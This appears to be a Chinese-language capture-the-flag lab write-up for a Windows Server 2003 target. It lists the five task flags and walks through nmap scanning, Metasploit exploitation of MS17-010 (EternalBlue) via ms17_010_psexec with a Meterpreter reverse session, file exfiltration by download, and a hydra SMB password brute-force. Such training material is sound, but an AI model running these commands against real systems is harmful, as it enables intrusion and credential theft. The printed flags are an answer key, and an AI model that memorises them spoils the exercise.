靶机简介

Windows Server 2003是微软公司于2003年3月28日发布的服务器操作系统,它基于Windows XP/Windows NT 5.1进行开发,并在同年4月底上市。以下是关于Windows Server 2003的详细介绍:

- 系统名称与发布历程:

- 该产品最初被命名为“Windows .NET Server”,之后更名为“Windows .NET Server 2003”,最终定名为“Windows Server 2003”。

- 主要功能与特点:

- “Windows Driver Protection”功能:此功能可以防止安装被指出存在故障的驱动程序,并提示用户购买升级版本。

- “Driver Rollback”功能:当因存在缺陷的驱动程序而产生错误时,此功能可以更迅速地修复Windows Server 2003。

- 日志记录功能:只要用户打开日志记录,就能查看谁在访问什么内容,这有助于偶尔检查日志以发现是否有入侵迹象。

- 备份与恢复:如果出现某种软件或硬件故障,用户之前手动进行的备份可以被恢复。

- 改进之处:

- 相对于Windows 2000,Windows Server 2003在多个方面进行了改进,如改进的Active Directory(活动目录)、Group Policy(组策略)操作和管理、磁盘管理等。

- 特别是在脚本和命令行工具方面的改进,对微软来说是一次革新,因为它将一个完整的命令外壳带入了下一个版本的Windows。

- 安全性与支持:

- Windows Server 2003的支持在2015年7月14日结束,此后其安全性不再获得保障。运行Windows Server 2003的所有数据中心在2015年7月14日之后将无法获得官方发布的更新和修补程序,也无法满足合规性要求。

- 然而,值得注意的是,在2017年5月,针对**“永恒之蓝”病毒**,微软向该系统推送了补丁。

总的来说,Windows Server 2003是微软推出的一款广泛使用的服务器操作系统,它提供了一系列的功能和改进,但在其生命周期的后期,微软结束了对它的官方支持。

准备工作

攻击机:Kali

靶机:Windows Server 2003

任务说明

| 任务编号 | 任务描述 | 答案格式:flag{xxx} | 分值 |

|---|---|---|---|

| 任务一 | 请提交靶机445端口对应的服务状态信息 | flag{open} | 20 |

| 任务二 | 请提交靶机首选DNS服务器地址 | flag{192.168.229.2} | 20 |

| 任务三 | 请提交靶机桌面上111文件夹文档内容 | flag{s4f4s4d4fs45f4s61s31fs4f654s} | 20 |

| 任务四 | 请提交靶机回收站中文档的内容 | flag{s4f4s4d4fs45f4s61s31fs4f654s} | 20 |

| 任务五 | 请提交靶机管理员账号密码 | flag{Admin123456…} | 20 |

渗透过程

任务一





Nmap扫描端口信息

nmap扫描靶机IP地址及端口开启状态

1、ifconfig查看攻击机Kali的IP地址

2、nmap扫描此IP网段的存活IP以及端口开启状态

*注意:攻击机和靶机均保持启动状态 网络适配器模式均为NAT模式

flag

任务一:flag{open}

任务二

启动msf攻击框架

查看msfdb数据库状态



service postgresql status

开启msfdb数据库

service postgresql start

初始化msfdb数据库

msfdb init

msfdb数据库已开启

service postgresql status



进入msf攻击框架

msfconsole

查看是否成功进入msf攻击框架

db_status

探测是否存在漏洞



查看ms17_010漏洞所有模块

search ms17_010



选择利用模块

use auxiliary/scanner/smb/smb_ms17_010





设置被攻击IP

set rhost 192.168.229.132

设置攻击线程

set threads 20

探测

run

出现likely表示存在漏洞





利用模块进行攻击

1.利用攻击模块

use exploit/windows/smb/ms17_010_psexec

2.设置被攻击IP

set rhost 192.168.229.132

3.设置攻击端口

set rport 445

4.设置监听IP

set lhost 192.168.229.129

5.设置监听端口

set lport 6666

6.进行攻击

run

*注意:出现meterpreter表示攻击成功!



进入靶机终端

shell

查看首选DNS服务器地址

ipconfig/all

flag

任务二:flag{192.168.229.2}



任务三



进入靶机桌面目录

退出靶机终端

考虑到进入靶机终端乱码问题,所以选择退出靶机终端,在msf中进行操作

exit



进入靶机C盘目录

cd C:/

进入桌面目录

*注意:命令和目录都可以补全



将111文件下载到攻击机

download 111

查看111文件内容

flag

任务三:flag{s4f4s4d4fs45f4s61s31fs4f654s}



任务四







进入靶机回收站目录

将回收站中的文件下载到攻击机

查看文件内容

*注意:此文件夹中有多个文件,题目要求是查看文档内容,那么就是doc文档

flag

**任务四:flag{s4f4s4d4fs45f4s61s31fs4f654s} **

任务五

指定用户名选择密码字典进行爆破

什么是SMB协议?

SMB(全称是Server Message Block)是一个协议服务器信息块,它是一种客户机/服务器、请求/响应协议,通过SMB协议可以在计算机间共享文件、打印机、命名管道等资源,电脑上的网上邻居就是靠SMB实现的;SMB协议工作在应用层和会话层,可以用在TCP/IP协议之上,SMB使用TCP139端口和TCP445端口。



hydra -l Administrator -P password.txt smb://192.168.229.132 -vV

-l 指定破解的用户 对特定用户破解

-P 指定密码字典

smb协议

-vV 显示详细过程

